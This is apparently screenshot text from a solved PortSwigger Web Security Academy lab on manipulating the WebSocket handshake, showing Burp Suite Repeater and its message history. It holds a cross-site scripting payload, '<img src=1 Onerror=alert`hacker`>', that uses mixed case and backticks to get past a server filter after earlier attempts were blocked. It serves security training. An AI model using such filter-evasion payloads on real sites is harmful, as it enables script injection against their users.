 Web Security
Academy
Manipulating the WebSocket handshake to exploit vulnerabilities
LAB Solved
Back to lab description
Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Repeater Collaborator Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan Settings
JWT Editor
Congratulations, you sol
1 × 5 × +
WebSocket ID: 65 : https://0a2d0069042fc0ae81ee201700fd0026.web-secu...
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"message":"<img src=1 Onerror=alert`hacker`>"
}
Inspector
History
Message Direction Manual Length Time
{"user":"You","content":"test"} ← To client 31 15:46:19 7 Sep 2
TYPING ← To client 6 15:46:20 7 Sep 2
{"user":"Hal Pline","content":"Just st... ← To client 92 15:46:24 7 Sep 2
{"message":"<img src=1 onerror=al... → To server ✓ 49 15:46:49 7 Sep 2
{"message":"<img src=1 onerror=al... → To server ✓ 42 15:48:47 7 Sep 2
{"error":"Attack detected: Event han... ← To client 42 15:48:48 7 Sep 2
{"message":"<img src=1 Onerror=al... → To server ✓ 42 15:49:19 7 Sep 2
{"error":"Attack detected: Alert"} ← To client 34 15:49:20 7 Sep 2
{"message":"<img src=1 Onerror=al... → To server ✓ 47 15:49:46 7 Sep 2
{"user":"You","content":"<img src=... ← To client 60 15:49:46 7 Sep 2
TYPING ← To client 6 15:49:46 7 Sep 2
{"user":"Hal Pline","content":"I'd rat... ← To client 77 15:49:49 7 Sep 2
Pretty Raw Hex \n
1 {
"user":"Hal Pline",
"content":"I'd rather not answer that; you are so rude."
}
Inspector
Live chat
CONNECTED: -- Now chatting w
You: test
Hal Pline: Just stop asking
System: --- Disconnected
Your message:
Send